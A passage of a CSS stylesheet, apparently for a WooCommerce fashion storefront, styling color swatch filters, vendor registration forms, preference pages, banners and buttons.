		display: inline-block;
		background: #f6f6f6;
		border-radius: 0px;
		font-size: 0px !important; 
		position: relative;
		overflow: hidden;
		box-shadow: #000 0px 0px 3px -1px;
	} 
	.search-section .woof_container_pa_color input[type=radio]:disabled ~ label{
		opacity: 0.2;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:before {
		content: '';
		background: rgba(0, 0, 0, 0.3);
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 14px; 
		line-height: 25px;
		top: 0px;
		left: 0px;
		text-align: center;
		width: 100%;
		height: 100%;

		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.woocommerce.widget_price_filter h4{
		
	}
	.search-section .woof_container_pa_color input {
		visibility: hidden;
		position: absolute;
	}
	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0; 
	}
	.search-section input[data-slug="washed-blue"] ~ label {
		background: #bbe1e2; 
	}
	.search-section input[data-slug="aragon"] ~ label {
		background: #ac615c; 
	}

	.search-section input[data-slug="brown"] ~ label {
		background: #A52A2A; 
	}

	.search-section input[data-slug="black"] ~ label{
		background: #000; 
	}
	.search-section input[data-slug="black"] ~ label{
		background: #000000;
	}

	.search-section input[data-slug="grey"] ~ label{
		background: #808080;
	}

	.search-section input[data-slug="dark-grey"] ~ label{
		background: #A9A9A9;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="gainsboro"] ~ label{
		background: #DCDCDC;
	}

	.search-section input[data-slug="blue"] ~ label{
		background: #0000FF;
	}

	.search-section input[data-slug="light-blue"] ~ label{
		background: #ADD8E6;
	}

	.search-section input[data-slug="sky-blue"] ~ label{
		background: #87CEEB;
	}

	.search-section input[data-slug="light-sky-blue"] ~ label{
		background: #87CEFA;
	}

	.search-section input[data-slug="dark-blue"] ~ label{
		background: #00008B;
	}

	.search-section input[data-slug="navy"] ~ label{
		background: #000080;
	}

	.search-section input[data-slug="royal-blue"] ~ label{
		background: #4169E1;
	}

	.search-section input[data-slug="indigo"] ~ label{
		background: #4B0082;
	}

	.search-section input[data-slug="pink"] ~ label{
		background: #FFC0CB;
	}

	.search-section input[data-slug="light-pink"] ~ label{
		background: #FFB6C1;
	}

	.search-section input[data-slug="hot-pink"] ~ label{
		background: #FF69B4;
	}

	.search-section input[data-slug="red"] ~ label{
		background: #FF0000;
	}

	.search-section input[data-slug="dark-red"] ~ label{
		background: #8B0000;
	}

	.search-section input[data-slug="maroon"] ~ label{
		background: #800000;
	}

	.search-section input[data-slug="salmon"] ~ label{
		background: #FA8072;
	}

	.search-section input[data-slug="orange"] ~ label{
		background: #FFA500;
	}

	.search-section input[data-slug="dark-orange"] ~ label{
		background: #FF8C00;
	}

	.search-section input[data-slug="gold"] ~ label{
		background: #FFD700;
	}

	.search-section input[data-slug="green"] ~ label{
		background: #00ff00;
	}

	.search-section input[data-slug="dark-green"] ~ label{
		background: #006400;
	}

	.search-section input[data-slug="light-green"] ~ label{
		background: #90EE90;
	}

	.search-section input[data-slug="sea-green"] ~ label{
		background: #2E8B57;
	}
	.search-section input[data-slug="army-green"] ~ label{
		background: #4b5320;
	}
	
	
	.search-section input[data-slug="charcoal-grey"] ~ label{
		background: #2b2d2f;
	}
	.search-section input[data-slug="cream"] ~ label{
		background: #fffdd0;
	}
	.search-section input[data-slug="sesame"] ~ label{
		background: #d7bf99;
	}
	
	

	.search-section input[data-slug="dark-sea-green"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="dark-olive-green"] ~ label{
		background: #556B2F;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #96CC39;
	}

	.search-section input[data-slug="metallic-green"] ~ label{
		background: #3B5C0A;
	}

	.search-section input[data-slug="yellow"] ~ label{
		background: #FFFF00;
	}

	.search-section input[data-slug="light-yellow"] ~ label{
		background: #FFFFE0;
	}

	.search-section input[data-slug="lemonchiffon"] ~ label{
		background: #FFFACD;
	}

	.search-section input[data-slug="khaki"] ~ label{
		background: #F0E68C;
	}

	.search-section input[data-slug="dark-khaki"] ~ label{
		background: #BDB76B;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #9ACD32;
	}

	.search-section input[data-slug="green-yellow"] ~ label{
		background: #ADFF2F;
	}

	.search-section input[data-slug="purple"] ~ label{
		background: #800080;
	}

	.search-section input[data-slug="medium-purple"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="magenta"] ~ label{
		background: #FF00FF;
	}

	.search-section input[data-slug="dark-magenta"] ~ label{
		background: #8B008B;
	}

	.search-section input[data-slug="white"] ~ label{
		background: #ffffff;
	}

	.search-section input[data-slug="snow"] ~ label{
		background: #FFFAFA;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}

	.search-section input[data-slug="cyan"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="light-cyan"] ~ label{
		background: #E0FFFF;
	}

	.search-section input[data-slug="aqua"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="dark-cyan"] ~ label{
		background: #008B8B;
	}
	.search-section input[data-slug="pastel-rainbow"] ~ label{
		background: #9ec1cf;
	}
	.search-section input[data-slug="fuchsia"] ~ label{
		background: #d25895;
	}
	.search-section input[data-slug="ecru"] ~ label{
		background: #1e201d;
	}
	.search-section input[data-slug="crewneck"] ~ label{
		background: #f7e6ca;
	}
	.search-section input[data-slug="beige"] ~ label{
		background: #d5b086;
	}
	.search-section input[data-slug="olive-green"] ~ label{
		background: #696750;
	}
	.search-section input[data-slug="sage"] ~ label{
		background: #cebda1;
	}
	.search-section input[data-slug="avio"] ~ label{
		background: #748191;
	}
	.search-section input[data-slug="olive"] ~ label{
		background: #6C654B;
	}
	.search-section input[data-slug="pistacchio"] ~ label{
		background: #979A65;
	}
	.search-section input[data-slug="arancio"] ~ label{
		background: #fd7234;
	}
	.search-section input[data-slug="lime-green"] ~ label{
		background: #DCEB82;
	}
	.search-section input[data-slug="dusty-green"] ~ label{
		background: #C3C4B6;
	}
	.search-section input[data-slug="light-olive"] ~ label{
		background: #9C9A81;
	}
	.search-section input[data-slug="sand"] ~ label{
		background: #D1C1AA;
	}

	.search-section input[data-slug="jade"] ~ label{
		background: #B4C2A1;
	}
	.search-section input[data-slug="rush-pink"] ~ label{
		background: #FE4682;
	}
	.search-section input[data-slug="ocean-fog"] ~ label{
		background: #4e6d9b;
	}
	.search-section input[data-slug="lavender"] ~ label{
		background: #b57edc;
	}

	.search-section input[data-slug="khaki-gray"] ~ label{
		background: #6a5f31;
	}
	.search-section input[data-slug="lemon-chiffon"] ~ label{
		background: #fffacd;
	}
	.search-section input[data-slug="bright-white"] ~ label{
		background: #ffffff;
	}
	.search-section input[data-slug="silver"] ~ label{
		background: #aaa9ad;
	}
	.search-section input[data-slug="taupe"] ~ label{
		background: #483c32;
	}
	.search-section input[data-slug="heather-grey"] ~ label {
		background: #483c32;
	}

	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0;

	}


	.shop_attributes .brown {
		background: #A52A2A;
	}

	.head-right-nav a.header-signup-btn{
		/*background: #000;
		padding: 8px 15px 5px 15px; 
		margin-top: 5px;
		float: right;
		margin-left: 15px;
		font-size: 14px;
		color: #fff;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;*/
		background: none;
		padding: 8px 15px 5px 15px; 
		margin-top: 5px;
		float: right;
		margin-left: 15px;
		font-size: 14px;
		color: #000;
		border:#000 solid 1px;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px !important;
	}
	.head-right-nav a.header-signup-btn:hover{
		color: #fff;
	}
	.head-right-nav a.header-resp-search-btn{
		background: #000;
		padding: 7px 0px 0px 0px;
		margin-top: 9px;
		margin-left: 5px;
		float: right;
		font-size: 21px;
		color: #fff;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
		border-radius: 50%;
		width: 40px;
		height: 40px;
		display:none;
		text-align:center;
	}

	.head-right-nav a.header-signup-btn:hover{
		background: #373737;
		border-color: #373737;
	}
	.search-section{
		/*border: 8px solid #000 !important;
		background: #fbfbfb !important;*/
		padding: 40px;
		margin-bottom:  20px !important;
		display: inline-block;
		width: 100%;
	}
	.search-section h2{
		margin: 0px;
	}

	.store-section-inner .left-sidebar .woof_container{
		display: none;
	}

	.store-section-inner .left-sidebar .woof_container.woof_price_search_container{
		display: block;
	}
	.head-search-mobile{
		display: none;
	}
	.select-gender-section,.select-dob-section{
		float: left;
		width: 30%;
		padding: 0px 10px;
	}
	.add-city-section,.country-select{
		float: left;
		width: 20%;
		padding: 0px 10px;
	}
	.country-gender-section h4{ 
		margin: 0px;
	}
	.select-gender-section .gender-option{
		position: relative;
		display: inline-block;
	}
	.select-gender-section .gender-option input[type=radio]{
		position: absolute; 
		top: 12px;
		left: 6px;
	}

	.select-gender-section .gender-option label{
		display: block;
		position: relative;
		font-weight: 300;
		font-size: 0.9em;
		padding: 13px 30px 25px 33px;
		margin: 10px auto;
		height: 15px;
		z-index: 9;
		color: #AAAAAA;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		line-height: 9px;
		margin-top: 0px;
	}

	.select-gender-section .gender-option:hover label{
		color: #000;
	}

	.select-gender-section .gender-option  .check{
		display: block;
		position: absolute;
		border: 3px solid #AAAAAA;
		border-radius: 100%;
		height: 25px;
		width: 25px;
		top: 6px;
		left: 0px;
		z-index: 5;
		transition: border .25s linear;
		-webkit-transition: border .25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option:hover .check {
		border: 3px solid #000;
	}

	.select-gender-section .gender-option  .check::before {
		display: block;
		position: absolute;
		content: '';
		border-radius: 100%;
		height: 12px;
		width: 12px;
		top: 4px;
		left: 4px;
		margin: auto;
		transition: background 0.25s linear;
		-webkit-transition: background 0.25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ .check {
		border: 3px solid #000;
	}


	.select-gender-section .gender-option input[type=radio]:checked ~ .check::before{
		background: #000;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ label{
		color: #000;
	}
	.vendor-page-sec { 
		display: inline-block;
		width: 100%;
	}
	.vendor-page-sec .vendor-page-form h1{
		line-height: 29px;
		font-family: terminademi;
	}
	.vendor-page-sec .vendor-page-form{
		float: left;
		width: 50%;
		padding: 0px 60px;
		background: #fff;
		font-size: 12px;
		line-height: 20px;
	}
	.vendor-page-sec .vendor-page-img img{
		width: 100%;
	}
	.vendor-page-sec .vendor-page-img{
		float: left;
		width: 50%;
	}
	.wcmp_regi_main {
		width: 100% !important;
		/* margin: 0 auto;*/
	}
	.wcmp_regi_main .reg_header1,.wcmp_regi_main .reg_header2{
		display: none;
	}
	.wcmp_regi_main .wcmp_regi_form_box {
		box-shadow: none !important; 
		border: 0px;
		padding: 0px !important;
		margin: 0px !important;
		text-align: left;
	}
	.wcmp_regi_main .button{
		margin-top: 0px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label{
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.wcmp_regi_main .wcmp_regi_form_box .wcmp-regi-12{
		margin: 0px !important;
		margin-bottom: 30px!important;
	}
	.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {


		height: 30px !important;
		line-height: 30px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box textarea {

		height: 150px !important;
		line-height: 17px !important;

	}
	.wcmp_regi_main .wcmp_regi_form_box .select_box,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {

		width: 100%;
		background: #fff !important;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border:0px !important; 
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		font-family: quanticoregular !important;

	}
	.wcmp_regi_main .wcmp_regi_form_box label {

		font-weight: 700;
		font-size: 14px !important;
		color: #000 !important;
		letter-spacing: 1px !important;

	}
	.wcmp-store-locator-wrap{
		display: none  !important;
	}
	#wcmp-store-conatiner .wcmp-store-list {
		width: 31.3%!important;
		margin: 0 1% 30px 1%!important;
	}
	#wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list:nth-child(3n+1){
		margin: 0 1% 30px 1%!important; 
		clear: inherit!important;
	}
	#wcmp-store-conatiner .splyrs-page-search-box {
		/*background:#f5f5f5;
		padding:10px;
		text-align:center;
		border:1px solid #ddd;
		border-radius:5px;*/
		margin:0px 0% 10px 0%;
		width: 100%;
		display: inline-block;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=text]{
		background:#fff;
		height:45px;
		border:1px solid #000;

		color:#000;
		border-radius:0px;
		width:80%;
		outline:none;
		float: left;
		font-family: MonumentExtended Light;
		font-size: 14px;
		line-height: 24px;
		padding: 10px 24px;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]{
		background:#fff;
		border:1px solid #000;
		height:45px;

		font-size:16px;
		color:#000;
		border-radius:0px;
		width:18%;
		float: right;
		text-transform: uppercase;
		cursor:pointer;
		outline:none;
		font-family: MonumentExtended Regular;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]:hover,#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]:focus{
		background: #000;
		color: #fff;
	}

	#wcmp-store-conatiner .wcmp-store-detail-wrap {
		min-height: 170px;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li {
		line-height:26px;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li i {
		top: -5px!important;
	}
	#wcmp-store-conatiner .store-name {
		font-size: 14px!important;
		
		text-transform: uppercase;
		text-decoration: none;
		color: #000;
		font-family: terminademi; 
		font-weight: normal !important;
	}
	.woocommerce-privacy-policy-text{
		font-size: 14px;
		line-height: 22px;
		color: #8e8e8e;
	}

	.wcmp_regi_main .button{
		border: #000 solid 1px  !important;
		padding: 10px 36px  !important;
		background: #000  !important;
		color: #fff  !important;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px  !important;
		line-height: 18px !important;
		height: auto  !important;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		border-radius: 6px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.widget.widget-woof{
		display: inline-block;
		width: 100%;
	}
	.yith-wcan-color {
		padding: 0px;
	}
	.yith-wcan-color a{
		font-size: 0px;
		display: inline-block;
		width: 30px;
		height: 30px;
		border-radius: 50%;
		border: #000 solid 1px;
		position: relative;
		overflow: hidden;
		margin-right: 10px;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_detail{
		width: 100%;
	}

	.header-signup-btn-mobile{
		display: none;
	}
	.woocommerce-tabs.wc-tabs-wrapper{
		display:none !important;
	}

	.vendor-banner {
		position: relative;
	}
	.vendor-banner img{
		width: 100%;
	}
	.vendor-banner .vendor-banner-text{
		position: absolute;
		width:100%;
		left: 0%;
		bottom: 26%;
		color: #fff;
	}
	.vendor-banner  .vendor-banner-text h2{
	/*	font-size: 32px;
		line-height: 48px;
		margin: 0px;
		text-transform: uppercase;*/
		font-size: 42px;
		line-height: 52px;
		margin: 0px;
		text-transform: uppercase;
		text-shadow: none;
		color: #fff;
		letter-spacing: 2px;
		font-family: terminademi; 

	}
	.vendor-banner  .vendor-banner-text h2 span{
		-webkit-text-fill-color: transparent;
		-webkit-text-stroke-width: 1px;
		-webkit-text-stroke-color: #fff;
		
	}
	.vendor-banner  .vendor-banner-text p{
		font-size: 20px;
		margin: 0px 0px;
		line-height: 28px;
		max-width: 575px;
		font-family: interregular; 

	}

	#wcmp-store-conatiner .wcmp_rating_wrap ,#wcmp-store-conatiner .wcmp_rating_wrap div{ 
		font-size: 10px !important;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li i {

		font-size: 27px !important; 
	}
	#wcmp-store-conatiner p ,#wcmp-store-conatiner p a{
		font-size: 11px !important;
		color: #585858;
		margin: 0;
		padding: 0;
		line-height: 16px !important;
	}
	.vendor-banner  .vendor-banner-text .btn-primary{
		border: #fff solid 2px;
		padding: 8px 26px;
		background: none;
		color: #fff;
		border-radius: 0px;
		font-size: 12px;
	}
	.vendor-banner  .vendor-banner-text .btn-primary:hover{
		background: #fff;
		color: #000;
	}
	.vendor-banner  .vendor-banner-mobile{
		display: none;
	}
	.my-pref-content  .fl-box {
		display: inline-block;
	}
	.my-pref-content  .fl-box.wid-50 {
		width:30%;
	}
	.my-pref-content .fl-box.wid-25 {
		width:25%;
	}
	.my-pref-content .fl-box.wid-20 {
		width:20%;
	}
	.my-pref-content .fl-box.wid-33 {
		width:33%;
	}
	.my-pref-content .brands img{
		border:#d2d2d2 solid 1px;
		padding: 15px;
	}
	.my-pref-content  .my-pref-section-box {
		padding: 30px 0px 30px 0px;
		border-bottom:1px solid #ddd;
	}
	.my-pref-content  .my-pref-section-box.last{
		border:0px !important;
	}
	.my-pref-content {
		width: 70%;
		margin: 0 auto;
		text-align: center;
	}
	.my-pref-content table{
		border-collapse: collapse;
	}
	.my-pref-content table td{
		border:#000 solid 1px;
		padding: 10px 0px; 

	}
	.my-pref-content table th{
		background: #000;
		color: #fff;

	}
	.my-pref-content h2{
		font-size: 22px;
		margin-bottom: 0px;
		margin-top: 40px;
		line-height: 28px;

	}
	.my-pref-content h3{
		font-size: 15px;
		line-height: 18px;
		font-weight: normal;
	}
	.my-pref-content  .wanted-color-section .wanted-color-box .color-palettes li span {
		width: 28px;
		height: 28px;  
		display: block;
		margin: 5px auto;
	}
	.my-pref-content .wanted-color-section .wanted-color-box .color-palettes li {

		display: inline-block;
		padding: 0px 10px;
		font-size: 14px;

	}
	.page-id-56 h1.entry-title{
		display: none;
	}

	.footer__social{
		padding: 0px;
	}
	.country-select h4{
		margin-bottom: 15px;
	}
	.select-dob-section span{
		padding-top: 10px;
		font-size: 12px;
		line-height: 14px;
		display: inline-block;
	}
	.city-section-inner input{
		padding:8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px;
		background: #fff;
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 100%;
	}
	.select-dob-section select{
		padding: 8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px; 
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 30%;
		margin: 0px 2px;
		background:#fff url(images/country-select-arrow.png) no-repeat;
		background-size: 10px;
		background-position: 90% 13px;
	}
	.select-gender-option-message{
		color: #853d0c;
		background-color: #ffe3d1;
		border-color: #ffd8be;
		padding:15px;
		border-radius: 4px;
		display: inline-block;
		font-size: 14px;
		clear: both;
	} 
	.country-select{
		position: relative;
		float: left;
		padding: 0 10px;
		width: 20%;

	}
/*
.country-select:before{
	content: '';
	background: url(images/country-select-arrow.png) no-repeat;
	background-size: 10px;
    width: 10px;
    height: 10px;
    position: absolute;
    right: 25px;
    top: 56px;
    }*/
    .country-select select{
    	padding: 8px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%;
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 13px;
    }
    .wcmp_regi_main .wcmp_regi_form_box .select_box {

    	line-height: 25px !important;
    	padding-left: 0px !important;

    	background: url(images/country-select-arrow.png) no-repeat right !important;
    	background-size: 10px !important;
    	background-position: 50% 100%;

    }
    .brands-section .select-brands .form-check{
    	float: left;
    	width: 20%;
    	padding:5px; 

    }

    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner{
    	position: relative;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner span{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	border-right:#ccc solid 1px;
    	padding: 12px 10px !important;
    	font-size: 12px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner input{
    	padding-left: 60px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend span{
    	font-size: 10px;
    	line-height: 15px;
    	padding: 9px 0px;
    	display: inline-block;
    }
    .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .ui-state-default,  .ui-widget-content .ui-state-default,  .ui-widget-header .ui-state-default,  .ui-button, html  .ui-button.ui-state-disabled:hover, html  .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-state-active,  .ui-widget-content .ui-state-active,  .ui-widget-header .ui-state-active,  a.ui-button:active,  .ui-button:active,  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .account-detail .account-item{
    	margin-bottom: 10px;
    	padding-left: 10px;
    }
    .account-detail .account-item strong{
    	width: 160px;
    	display: inline-block;
    }
    .woocommerce-account .woocommerce-MyAccount-content {
    	float: left;
    	width: 100%;
    	padding: 20px;
    	background: #fff; 
    }
    address{
    	font-style:none;
    }
    h4{
    	font-size: 18px;
    	font-weight: normal;
    	line-height: 21px;
    	margin:10px 0px;
    	text-transform: capitalize;

    }
    p{
    	font-size: 12px;
    	line-height: 23px;
    	margin:0px;
    	margin-bottom: 10px;
    }
    .wanted-color-section{
    	margin-left: -15px;
    	margin-right: -15px;
    }
    .my-prefernce-sub-section{
    	padding: 25px 0px;
    }
    .my-prefernce-sub-section.country-gender-section {
    	padding: 15px;
    	width: 100%;
    	display: inline-block;
    	background: #f6f6f6;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    	margin-bottom: 15px;
    }
    .my-prefernce-appearance{
    	padding: 15px;
    	width: 70%;
    	float: left;
    	background: #f6f6f6;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    }
    .my-prefernce-usuallyspend{
    	padding-left: 15px;
    	width: 30%;
    	float: left;
    }
    .my-prefernce-usuallyspend .usuallyspend{
    	width: 100%;
    	display: inline-block;
    	background: #fff;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    }
    .country-gender-section h4 {
    	font-size: 14px;
    	font-weight: 700;
    	line-height: 18px;
    	margin: 5px 0px;
    	text-transform: capitalize;
    }
    .my-prefernce-sub-section.my-prefernce-user-info h2 {
    	font-size: 18px;
    	font-weight: 700;
    	line-height: 21px;
    	margin: 10px 0px; 
    	margin-top: 0px;
    	text-transform: capitalize;
    }
    .my-prefernce-sub-section.my-prefernce-user-info{
    	padding-bottom: 15px;
    	display: inline-block;
    	width: 100%;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box{
    	float: left;
    	padding: 5px 10px;
    	width: 33.33%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend{

    	width: 100%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box select{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%; 
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 16px; 

    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box input{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px;
    	background: #fff;
    	font-size: 14px; 
    	outline: none;
    	width: 100%;
    }
    .home-resale-pro-img{
    	position: relative;
    }
    .home-resale-pro-img .home-resale-icon{
    	position: absolute;
    	right: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon.home-ltd-request-icon{
    	position: absolute;
    	right: inherit;
    	left: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon img{
    	width: 50px !important;
    }
    .product-resale-item{
    	position: relative;
    	display: inline-block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 20px;
    	color: #ff3b3b;
    }
    .product-resale-item h1{
    	margin-bottom: 0px !important;
    }
    .product-resale-item span{
    	display: inline-block;
    	margin-left: 10px;
    	width: 28px;
    	float: right;
    	margin-top: -3px;
    }
    .product-resale-item span img {
    	width: 100%;
    }
    .vendor-user-btn{
    	float: right;
    }
    .vendor-user-btn a{
    	background: #000;
    	padding: 5px 15px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none; 
    	display: inline-block;
    	margin-left: 15px;
    	font-size: 14px;
    	color: #fff;
    }
    .sign-out-btn{
    	float: right; color: #000;
    }

    .sign-out-btn img{
    	width: 22px;
    	/*margin-top: 7px;*/
    }
    .sply-ltd-request-success {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border-color: #c9ebbe;
    	display: inline-block;
    	padding: 10px 15px;
    	font-size: 13px;
    	margin-top: 15px;
    }
    .buy-affiliate-pro:hover{
    	background: #252525;
    }
    .sply-ltd-request .sply-ltd-request-form{
    	background: #f6f6f6;
    	padding: 10px 15px;
    	margin-top: 20px;
    	border: #ccc solid 1px;
    }
    .sply-ltd-request .sply-ltd-request-form h3{
    	font-size: 16px;
    	margin-top: 0px;
    } 
    .sply-ltd-request .sply-ltd-request-form .buy-affiliate-pro{
    	margin: 0px;
    	border:0px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field{
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field label {
    	display: block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 5px;
    	letter-spacing: 1px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field .form-control{
    	-webkit-transition: all 0.25s linear;
    	color: #000;
    	border: 1px solid rgba(30, 30, 30, .2);
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px;
    	border-radius: 4px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field select.form-control{
    	background:#fff url(images/country-select-arrow.png) no-repeat; 
    	background-size: 10px;
    	background-position: 95% 13px;
    }
    .related.products .primary-img, .related.products .secondary-img{ 
    	background: #e5e6e8; 
    	display: inline-block;
    	-webkit-border-radius: 10px;
    	-moz-border-radius: 10px;
    	border-radius: 10px;
    	height: 357px;
    	overflow: hidden;
    }
    .product-resale-item.sply-ltd-request{
    	color: #000;
    }
    .sply-ltd-request-info{
    	color: #222;
    	background-color: #f2f2f2;
    	border-color: #ccc; 
    	display: inline-block; 
    	padding: 10px 15px; 
    	font-size: 13px; 
    	margin-top: 15px;
    }

    .prduct-ltd-price{
    	color: #090a0a;
    	font-size: 22px;
    	font-family: MonumentExtended Regular;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }
    .prod-img-wrapper{
    	position: relative;
    }
    .prod-img-wrapper .prod-listing-icon img{
    	width: 100%;
    }
    .prod-img-wrapper .prod-listing-icon{
    	position: absolute;
    	right: 10px;
    	top: 10px;
    	width: 60px;
    }
    .prod-img-wrapper .prod-listing-icon.home-ltd-request-icon{
    	right: inherit;
    	left: 10px;
    } 
    .tinv-wishlist table td, .tinv-wishlist table th {
    	padding: 1em;
    	vertical-align: middle;
    	text-align: left;
    }
    .tinvwl-to-right.look_in button{
    	margin-left: 15px;
    	font-size: 15px;
    }
    .wishlist_item button{
    	padding: 8px 0px !important;
    	font-size: 12px !important;
    	margin: 0px !important;
    }
    .tinvwl-input-group.tinvwl-no-full{
    	display: none;
    }
    .splystyle-about-text{
    	padding: 80px 0px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    }
    .splystyle-about-text .splystyle-button{
    	text-align: center;
    }
    .splystyle-about-text .splystyle-button a{
    	background: #fff;
    	padding:10px 20px;
    	color: #000;
    	display: inline-block;
    	margin:5px; 
    	text-decoration: none;
    	font-size: 18px;
    	line-height: 22px;
    	border:#fff solid 2px;

    }
    .splystyle-about-text .splystyle-button a:hover{
    	background: none;
